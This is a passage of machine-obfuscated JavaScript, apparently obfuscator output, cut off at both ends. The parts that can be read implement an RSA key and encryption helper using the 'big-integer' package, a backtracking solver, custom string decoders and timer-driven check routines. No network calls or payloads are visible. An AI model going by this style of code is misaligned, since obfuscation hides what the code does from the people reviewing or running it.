x6]]]=c7dILf[0x14f];return T9blZX_=!0x0,c7dILf[0x14f]}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0xb6,JKxqF0Z+=0x28);break;case KPTrD5- -0xf7:case-0x7:case-0xca:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=0x7d,JKxqF0Z+=0x23);break;default:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x23c,JKxqF0Z+=0x27b);break;case JKxqF0Z-0x9e:if(UVZL8u[c7dILf[KPTrD5+0xa1]]===UVZL8u[c7dILf[0x6]])return T9blZX_=!0x0,c7dILf[0x14f];for(UVZL8u[c7dILf[KPTrD5+0x12b]]=c7dILf[0x1];UVZL8u[c7dILf[KPTrD5+0x12b]]<UVZL8u[c7dILf[0x3]].length;UVZL8u[c7dILf[0x8d]]++){if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[0x8d]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa1]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];if(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[KPTrD5+0xa4]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]===c7dILf[0x1c])UVZL8u[-c7dILf[KPTrD5+0x14a]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]=c7dILf[0x1];vqO3Vt(UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x3]][UVZL8u[c7dILf[0x8d]]]]++,UVZL8u[-c7dILf[0xac]][UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[KPTrD5+0x12b]]]]--)}vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0xe5);break;case-0xad:case 0x43:vqO3Vt(ThT14h.MF3M6D=ThT14h.ZeQLsX,KPTrD5+=-0x51,JKxqF0Z+=0x5b);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0x10c,0xc9).next().value);if(T9blZX_){return KPTrD5}},c7dILf[0xa]));return ThT14h=!0x0,LbjDvr5((0x1,KbIInY.CFrSL1I)(c7dILf[0x244])+c7dILf[UVZL8u+-0xb4]).log(KbIInY.y1fV0Z);case T9blZX_-0x62:case 0x5:case 0x18:for(KPTrD5.ZQ3iFTe.yHFAkFO=c7dILf[UVZL8u+0x63];yHFAkFO<DBe8h0I;yHFAkFO++){KPTrD5.ZQ3iFTe.Sgo58Z=KmlWtM.indexOf(DUN_kHo[yHFAkFO]);if(Sgo58Z===-c7dILf[UVZL8u+0x65])continue;if(LvBGII<c7dILf[UVZL8u+0x63]){LvBGII=Sgo58Z}else{vqO3Vt(LvBGII+=Sgo58Z*c7dILf[0x17],YKq1Gbw|=LvBGII<<O8gH2C,O8gH2C+=(LvBGII&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[UVZL8u+0x76]);do{vqO3Vt(h36JR0B.push(YKq1Gbw&c7dILf[UVZL8u+0x73]),YKq1Gbw>>=c7dILf[0xb],O8gH2C-=c7dILf[0xb])}while(O8gH2C>c7dILf[0x12]);LvBGII=-c7dILf[UVZL8u+0x65]}}if(LvBGII>-c7dILf[UVZL8u+0x65]){vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x92);break}else{vqO3Vt(KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,UVZL8u+=-0x93,T9blZX_+=0x213);break}case UVZL8u!=-0xfd&&UVZL8u!=0x1e&&UVZL8u- -0x37:case-0x4:vqO3Vt([ZQ3iFTe.qpVURG]=JKxqF0Z,ZQ3iFTe.KmlWtM=\"\\x78\\x67\\x50\\x41\\x6a\\x62\\x31\\x65\\x5a\\x44\\x4d\\x7b\\x2f\\x4b\\x64\\x42\\x74\\x25\\x24\\x26\\x48\\x45\\x60\\x5e\\x69\\x22\\x55\\x6e\\x3a\\x68\\x72\\x34\\x21\\x61\\x71\\x59\\x77\\x66\\x79\\x76\\x43\\x38\\x4c\\x75\\x49\\x3d\\x23\\x7c\\x28\\x29\\x35\\x58\\x56\\x4a\\x53\\x40\\x6b\\x36\\x70\\x54\\x3c\\x5f\\x7d\\x3f\\x52\\x2a\\x7a\\x73\\x3e\\x6d\\x6f\\x32\\x3b\\x33\\x4f\\x63\\x2b\\x5d\\x4e\\x5b\\x46\\x7e\\x2c\\x2e\\x47\\x57\\x30\\x51\\x6c\\x37\\x39\",ZQ3iFTe.DUN_kHo=\"\"+(ZQ3iFTe.qpVURG||\"\"),ZQ3iFTe.DBe8h0I=ZQ3iFTe.DUN_kHo.length,KPTrD5.XnVtWb9=KPTrD5.ZQ3iFTe,T9blZX_+=-0xa6);break;case UVZL8u- -0x186:case-0x79:return ifuwhaD(h36JR0B)}}vqO3Vt(ThT14h=void 0x0,UVZL8u=jZd7v6(0x147,-0x68).next().value);if(ThT14h){return UVZL8u}}if(SnqE0J()&&!LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x25])+ReU7sL(c7dILf[0x245])+c7dILf[0xa1]](ReU7sL(c7dILf[0x246])+ReU7sL(c7dILf[0x247]))){wSdIGcE()}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x249])](_fTcai0,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](_fTcai0)[ReU7sL(c7dILf[0x24c])])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...ThT14h)=>{var UVZL8u,jZd7v6;function*T9blZX_(UVZL8u,jZd7v6,KPTrD5,JKxqF0Z={bk7G4B:{}},e4dnF2n){while(UVZL8u+jZd7v6+KPTrD5!==-0x81)with(JKxqF0Z.EZdy81||JKxqF0Z)switch(UVZL8u+jZd7v6+KPTrD5){case JKxqF0Z.bk7G4B.wpbXwn+-0x27:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.sM4Hcct,jZd7v6+=0xe);break;case-0xb4:case 0x1d:oArM4Fu[c7dILf[UVZL8u+0x2b]]=-c7dILf[0x3];for(oArM4Fu[c7dILf[0x152]]=c7dILf[jZd7v6+-0x4f];oArM4Fu[c7dILf[0x152]]<oArM4Fu[c7dILf[jZd7v6+-0x45]];oArM4Fu[c7dILf[0x152]]++){oArM4Fu[c7dILf[0x67]]=oArM4Fu[c7dILf[0x7]].indexOf(oArM4Fu[c7dILf[0x8d]][oArM4Fu[c7dILf[0x152]]]);if(oArM4Fu[c7dILf[0x67]]===-c7dILf[UVZL8u+0x29])continue;if(oArM4Fu[c7dILf[0x5]]<c7dILf[0x1]){oArM4Fu[c7dILf[0x5]]=oArM4Fu[c7dILf[0x67]]}else{vqO3Vt(oArM4Fu[c7dILf[0x5]]+=oArM4Fu[c7dILf[0x67]]*c7dILf[jZd7v6+-0x39],oArM4Fu[-c7dILf[0x28]]|=oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]],oArM4Fu[c7dILf[UVZL8u+0x63]]+=(oArM4Fu[c7dILf[0x5]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(oArM4Fu[c7dILf[0x3b]].push(oArM4Fu[-c7dILf[UVZL8u+0x4e]]&c7dILf[0x11]),oArM4Fu[-c7dILf[0x28]]>>=c7dILf[0xb],oArM4Fu[c7dILf[0x3d]]-=c7dILf[UVZL8u+0x31])}while(oArM4Fu[c7dILf[0x3d]]>c7dILf[0x12]);oArM4Fu[c7dILf[0x5]]=-c7dILf[0x3]}}if(oArM4Fu[c7dILf[jZd7v6+-0x4b]]>-c7dILf[0x3]){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x148,KPTrD5+=0x2a2);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=-0x5f,KPTrD5+=0x8d);break}case-0x35:case 0x46:vqO3Vt(kglbjo.ypfUOav=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={nRZjNXx:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==-0xe8)with(e4dnF2n.UgiwEIU||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case jZd7v6- -0x3a:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.fLioCNu,jZd7v6+=-0x87,KPTrD5+=-0xd7,JKxqF0Z+=-0x70);break;case jZd7v6- -0x68:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x1a,KPTrD5+=0x25,JKxqF0Z+=-0x97);break;case e4dnF2n.nRZjNXx.shjiAd+-0x15f:case 0x8a:case 0x35:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.nRZjNXx,jZd7v6+=0x157,KPTrD5+=-0x1a,JKxqF0Z+=0x41);break;case-0x33:case e4dnF2n.nRZjNXx.ZzsqAI+-0x7:vqO3Vt(e4dnF2n.UgiwEIU=e4dnF2n.NvIGFL,jZd7v6+=-0x87,KPTrD5+=-0x93,JKxqF0Z+=-0x70);break;case-0x7e:case-0xe3:case e4dnF2n.nRZjNXx.shjiAd+0x1c:[e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x1f,-0x31,-0x56];default:case-0x18:vqO3Vt([e4dnF2n.nRZjNXx.rX9uoY,e4dnF2n.nRZjNXx.ZzsqAI,e4dnF2n.nRZjNXx.shjiAd]=[-0x56,0xa9,0x83],nRZjNXx.COfDLzf=K5Qs59I[\"YlAHRI\"](\"big-integer\"),nRZjNXx.qoVQisw=class ThT14h{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=nRZjNXx.COfDLzf.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=nRZjNXx.COfDLzf.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,nRZjNXx.COfDLzf)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x1b3]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x1b3]]=nRZjNXx.COfDLzf.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(nRZjNXx.COfDLzf.gcd(jZd7v6,UVZL8u[c7dILf[0x1b3]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x1b3]])}}static encrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x6]],UVZL8u[c7dILf[0x3]])}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,nRZjNXx.COfDLzf)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,nRZjNXx.COfDLzf)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x7]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){function e4dnF2n(UVZL8u){var jZd7v6=\"\\u004c\\u007d\\u0059\\u007a\\u002a\\u0043\\u0067\\u0065\\u0024\\u0029\\u0074\\u0035\\u006a\\u0044\\u0054\\u004f\\u0056\\u0051\\u0033\\u003e\\u0064\\u0023\\u004a\\u006c\\u0062\\u0046\\u0032\\u006e\\u0073\\u004e\\u0061\\u0039\\u0038\\u0028\\u0045\\u0071\\u003d\\u006b\\u0055\\u0052\\u0031\\u006d\\u0037\\u0057\\u0058\\u0076\\u005a\\u003b\\u0060\\u0049\\u0042\\u007b\\u005f\\u005d\\u0077\\u004b\\u0066\\u0078\\u007c\\u0036\\u0021\\u0022\\u0053\\u0079\\u0050\\u0068\\u0075\\u003a\\u0034\\u002e\\u005b\\u0072\\u0048\\u004d\\u005e\\u003c\\u0041\\u0069\\u0030\\u002c\\u006f\\u0026\\u0063\\u0047\\u002f\\u0025\\u0040\\u007e\\u002b\\u003f\\u0070\",JKxqF0Z,e4dnF2n,ThT14h,T9blZX_,L158_un,KhGcUX,FaRDz6p;vqO3Vt(JKxqF0Z=\"\"+(UVZL8u||\"\"),e4dnF2n=JKxqF0Z.length,ThT14h=[],T9blZX_=c7dILf[0x1],L158_un=c7dILf[0x1],KhGcUX=-c7dILf[0x3]);for(FaRDz6p=c7dILf[0x1];FaRDz6p<e4dnF2n;FaRDz6p++){var JrBorll=jZd7v6.indexOf(JKxqF0Z[FaRDz6p]);if(JrBorll===-c7dILf[0x3])continue;if(KhGcUX<c7dILf[0x1]){KhGcUX=JrBorll}else{vqO3Vt(KhGcUX+=JrBorll*c7dILf[0x17],T9blZX_|=KhGcUX<<L158_un,L158_un+=(KhGcUX&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h.push(T9blZX_&c7dILf[0x11]),T9blZX_>>=c7dILf[0xb],L158_un-=c7dILf[0xb])}while(L158_un>c7dILf[0x12]);KhGcUX=-c7dILf[0x3]}}if(KhGcUX>-c7dILf[0x3]){ThT14h.push((T9blZX_|KhGcUX<<L158_un)&c7dILf[0x11])}return ifuwhaD(ThT14h)}function ThT14h(UVZL8u){if(typeof KhGcUX[UVZL8u]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u]=e4dnF2n(FaRDz6p[UVZL8u])}return KhGcUX[UVZL8u]}vqO3Vt(UVZL8u[c7dILf[0x7]]+=LbjDvr5(ThT14h(c7dILf[0x24e])+c7dILf[0x143]).fromCharCode(LbjDvr5(ThT14h(c7dILf[0x24f])+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x7]]+=LbjDvr5(ReU7sL(c7dILf[0x250])+c7dILf[0x143]).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x7]]}});return kglbjo.kQ07fpp=!0x0,K5Qs59I[\"YdprJE\"].exports=nRZjNXx.qoVQisw}},kglbjo.kQ07fpp=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd,jZd7v6+=-0xc0,KPTrD5+=0xd2);break;case 0xdb:JKxqF0Z.p0wdur.Qo0SnB=(0x1,iGi5HKQ)(0x47,-0x7e,-0x54).next().value;if(LYavI0){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0xd0);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x13b,jZd7v6+=0x82);break}case UVZL8u!=0x8b&&UVZL8u!=0x103&&UVZL8u-0xcb:case 0x3a:vqO3Vt(JKxqF0Z.uYFL5SO={},JKxqF0Z.uYFL5SO.hko0hL=function(...UVZL8u){return T9blZX_(-0xc1,0x12,0x14a,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,p0wdur:{}},UVZL8u).next().value},JKxqF0Z.uYFL5SO.y_gYrO=function(...UVZL8u){return T9blZX_(0x103,0x10,-0xdb,{uYFL5SO:JKxqF0Z.uYFL5SO,bk7G4B:JKxqF0Z.bk7G4B,nEt_No:{}},UVZL8u).next().value},ByRrKK(JKxqF0Z.uYFL5SO.hko0hL),ByRrKK(JKxqF0Z.uYFL5SO.y_gYrO),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x358,jZd7v6+=-0x31,KPTrD5+=0x225);break;case 0xa1:case-0x2a:case UVZL8u-0x49:return;case 0x4f:case UVZL8u!=0x103&&UVZL8u!=0x19c&&UVZL8u-0xcb:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.BFwHoD1,UVZL8u+=-0x4c,jZd7v6+=0x169,KPTrD5+=-0x15e);break;case-0xa1:if(SnqE0J()){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1c0,jZd7v6+=-0xc7,KPTrD5+=0x79);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x63,jZd7v6+=-0xf8,KPTrD5+=0xa7);break}case 0x22:case 0x60:return;case UVZL8u-0x42:return lL4rKz;case jZd7v6- -0x28:vqO3Vt([...nEt_No.oArM4Fu]=e4dnF2n,nEt_No.oArM4Fu[c7dILf[UVZL8u+-0x103]]=c7dILf[0x3],nEt_No.oArM4Fu[c7dILf[jZd7v6+-0x9]]=\"\\u0048\\u0078\\u0040\\u0047\\u0070\\u004a\\u0041\\u0039\\u007d\\u0073\\u007b\\u0022\\u0044\\u006e\\u0024\\u0031\\u004e\\u0075\\u004f\\u0077\\u0067\\u0054\\u0062\\u004b\\u0079\\u0035\\u007c\\u0076\\u0045\\u002e\\u006f\\u0038\\u0055\\u003c\\u0053\\u003e\\u004c\\u0063\\u0051\\u003f\\u0061\\u0065\\u0032\\u006d\\u006c\\u002a\\u0042\\u0052\\u0068\\u0059\\u0021\\u0033\\u0069\\u0030\\u002f\\u002b\\u0058\\u0029\\u0071\\u0037\\u003a\\u0074\\u004d\\u0050\\u005f\\u0034\\u0026\\u0066\\u0043\\u0056\\u0060\\u003d\\u0064\\u0049\\u007a\\u006b\\u0057\\u005e\\u002c\\u006a\\u0072\\u0028\\u005a\\u0046\\u0023\\u0025\\u005d\\u003b\\u007e\\u0036\\u005b\",nEt_No.oArM4Fu[c7dILf[0x8d]]=\"\"+(nEt_No.oArM4Fu[c7dILf[jZd7v6+-0xf]]||\"\"),nEt_No.oArM4Fu[c7dILf[0xb]]=nEt_No.oArM4Fu[c7dILf[jZd7v6+0x7d]].length,JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=-0x1f2,jZd7v6+=-0x59,KPTrD5+=0x181);break;case 0xcb:case-0x19:vqO3Vt((0x1,bF_wZMg)(),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x4,KPTrD5+=-0x8c);break;case JKxqF0Z.bk7G4B.wpbXwn+0x10e:vqO3Vt(oArM4Fu[c7dILf[0x3b]].push((oArM4Fu[-c7dILf[0x28]]|oArM4Fu[c7dILf[0x5]]<<oArM4Fu[c7dILf[0x3d]])&c7dILf[0x11]),JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,jZd7v6+=0xe9,KPTrD5+=-0x215);break;case 0x65:case 0x16:JKxqF0Z.kglbjo.lL4rKz=(UVZL8u+0x18,ypfUOav)(-(jZd7v6+0x92),-(jZd7v6+0xf),-(jZd7v6+-(jZd7v6+-0x12))).next().value;if(kQ07fpp){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,KPTrD5+=-0xbe);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.kglbjo,UVZL8u+=0xd7,jZd7v6+=-0x7,KPTrD5+=-0xbe);break}case 0xe2:case-0x7:case JKxqF0Z.bk7G4B.wpbXwn+0x30:vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x38,jZd7v6+=0x1d6,KPTrD5+=-0x15e);break;case KPTrD5-0x93:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=-0x68,bk7G4B.bF_wZMg=function(...UVZL8u){return T9blZX_(-0x24,0xd7,-0x6d,{bk7G4B:JKxqF0Z.bk7G4B,kglbjo:{}},UVZL8u).next().value},ThT14h[c7dILf[0x0]]=c7dILf[0x1]);if(ReU7sL(c7dILf[UVZL8u+0x208])in NIaFolg){vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x6d,jZd7v6+=0x1af,KPTrD5+=-0xf5);break}else{vqO3Vt(JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=-0x69,jZd7v6+=0x1af,KPTrD5+=-0x181);break}case jZd7v6-0x186:case 0xda:case 0x7e:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0x7b,JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0xb5,jZd7v6+=-0xb7,KPTrD5+=-0xa7);break;case 0xf1:case-0x55:case jZd7v6!=-0x21&&jZd7v6!=0x94&&jZd7v6-0x72:return Qo0SnB;case-0xd2:case jZd7v6-0x49:vqO3Vt(oArM4Fu[c7dILf[jZd7v6+0x84]]=[],oArM4Fu[-c7dILf[jZd7v6+0x71]]=c7dILf[0x1],oArM4Fu[c7dILf[UVZL8u+0x12c]]=c7dILf[0x1],JKxqF0Z.EZdy81=JKxqF0Z.nEt_No,UVZL8u+=0xc9,jZd7v6+=0x99,KPTrD5+=-0x184);break;case KPTrD5-0x1dd:case 0x69:case-0x6f:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[jZd7v6+0xe1])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x251])+c7dILf[0xb5]](onper2,LbjDvr5((0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x252])+c7dILf[0xca])[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(c7dILf[0x253])](onper2)[(0x1,JKxqF0Z.uYFL5SO.hko0hL)(0x242)]),JKxqF0Z.EZdy81=JKxqF0Z.bk7G4B,UVZL8u+=0x1fb,KPTrD5+=-0x1f7);break;default:return ifuwhaD(oArM4Fu[c7dILf[0x3b]]);case JKxqF0Z.bk7G4B.wpbXwn+0x111:vqO3Vt(JKxqF0Z.bk7G4B.wpbXwn=0xa7,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=-0x354,jZd7v6+=0x15b,KPTrD5+=0x172);break;case 0xbe:case jZd7v6- -0x89:vqO3Vt([...p0wdur.oh2zgTV]=e4dnF2n,p0wdur.iGi5HKQ=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={Vjc8msZ:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x20)with(e4dnF2n.j_qK9d||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xe4:case-0x85:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x79]]];case-0x8c:case KPTrD5- -0x91:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]]=(0x1,uYFL5SO.y_gYrO)(FaRDz6p[p0wdur.oh2zgTV[c7dILf[jZd7v6+0x5b]]]);case e4dnF2n.Vjc8msZ.iHz_Lk+0x10b:case 0x11:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[0x7e,-0xc5,-0x48],e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xc1,KPTrD5+=0x23,JKxqF0Z+=0xdd);break;case-0x5d:case 0x28:case jZd7v6-0x76:return p0wdur.LYavI0=!0x0,KhGcUX[p0wdur.oh2zgTV[c7dILf[0x1]]];case-0x8b:vqO3Vt([e4dnF2n.Vjc8msZ.hPpijS,e4dnF2n.Vjc8msZ.PW0Kjv,e4dnF2n.Vjc8msZ.iHz_Lk]=[-0xcf,-0x46,-0xb1],p0wdur.oh2zgTV[c7dILf[0x0]]=c7dILf[KPTrD5+0x81]);if(typeof KhGcUX[p0wdur.oh2zgTV[c7dILf[jZd7v6+-0x46]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xa1,KPTrD5+=0x86,JKxqF0Z+=0x13f);break}else{vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0xbf,KPTrD5+=-0x7a,JKxqF0Z+=0x13f);break}case-0x20:case-0xad:case 0x44:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.UnlyWh,jZd7v6+=0x40);break;case-0x9f:case KPTrD5-0xbf:default:vqO3Vt(e4dnF2n.j_qK9d=e4dnF2n.Vjc8msZ,jZd7v6+=-0x24,KPTrD5+=0x23,JKxqF0Z+=0x174);break}},p0wdur.LYavI0=void 0x0,JKxqF0Z.EZdy81=JKxqF0Z.p0wdur,UVZL8u+=0x40);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0x45,-0xd8,0x2d).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])((...L158_un)=>{var KhGcUX,FaRDz6p;function*ThT14h(KhGcUX,FaRDz6p,UVZL8u,jZd7v6,T9blZX_={X3evEc:{}},KPTrD5){while(KhGcUX+FaRDz6p+UVZL8u+jZd7v6!==0x35)with(T9blZX_.NoRIsr||T9blZX_)switch(KhGcUX+FaRDz6p+UVZL8u+jZd7v6){case 0x73:default:case-0x94:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](DQQv6iq,LbjDvr5(ReU7sL(c7dILf[KhGcUX+0x1c7]))[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](DQQv6iq)[ReU7sL(c7dILf[0x24c])]),T9blZX_.NoRIsr=T9blZX_.X3evEc,KhGcUX+=0x334,FaRDz6p+=-0x2,UVZL8u+=-0x1c8,jZd7v6+=-0x264);break;case T9blZX_.X3evEc.IP9Ls9+-0x66:case-0x19:case 0x81:return BWFcr31;case 0xd6:case-0xeb:case FaRDz6p- -0xf:vqO3Vt(T9blZX_.NoRIsr=T9blZX_.GC5dWh,KhGcUX+=-0x2e9,FaRDz6p+=0x10b,UVZL8u+=-0x5a,jZd7v6+=0x2f4);break;case 0xdc:case 0xd7:vqO3Vt([...YrYoN1a.bSOkzcG]=KPTrD5,YrYoN1a.Bwh5VYs=function*KhGcUX(FaRDz6p,UVZL8u,jZd7v6,T9blZX_={lPw9JmZ:{}}){while(FaRDz6p+UVZL8u+jZd7v6!==0x67)with(T9blZX_.Va2ecE||T9blZX_)switch(FaRDz6p+UVZL8u+jZd7v6){case-0x83:vqO3Vt(T9blZX_.Va2ecE=T9blZX_.lPw9JmZ,FaRDz6p+=0xb6,UVZL8u+=0x134,jZd7v6+=-0x7c);break;case 0x73:case-0x96:case T9blZX_.lPw9JmZ.MnuxFqs+-0x69:vqO3Vt(YrYoN1a.bSOkzcG[c7dILf[FaRDz6p+0xe1]]=function(KhGcUX,FaRDz6p,UVZL8u,jZd7v6){var T9blZX_;for(T9blZX_=jZd7v6;T9blZX_<UVZL8u;T9blZX_++){var KPTrD5;if(FaRDz6p.length!==T9blZX_)return;for(KPTrD5=c7dILf[0x1];KPTrD5<UVZL8u;KPTrD5++)if(YrYoN1a.bSOkzcG[c7dILf[0x6]](FaRDz6p,[T9blZX_,KPTrD5])){vqO3Vt(FaRDz6p.push([T9blZX_,KPTrD5]),YrYoN1a.bSOkzcG[c7dILf[0x8d]](KhGcUX,FaRDz6p,UVZL8u,T9blZX_+c7dILf[0x3]));if(FaRDz6p.length===UVZL8u)KhGcUX.push(YrYoN1a.bSOkzcG[c7dILf[0xa]](FaRDz6p));FaRDz6p.pop()}}},YrYoN1a.bSOkzcG[c7dILf[0xa]]=ByRrKK(function(...KhGcUX){var FaRDz6p,UVZL8u;function*jZd7v6(UVZL8u,jZd7v6,T9blZX_={ChoBuf:{}}){while(UVZL8u+jZd7v6!==0xa6)with(T9blZX_.Wxbmzrb||T9blZX_)switch(UVZL8u+jZd7v6){case 0xbc:case T9blZX_.ChoBuf.d00dVOg+-0x112:vqO3Vt(T9blZX_.Wxbmzrb=T9blZX_.QkP6zz,UVZL8u+=0x1bf,jZd7v6+=-0x9d);break;case T9blZX_.ChoBuf.uIta8Cj+-0xc6:case 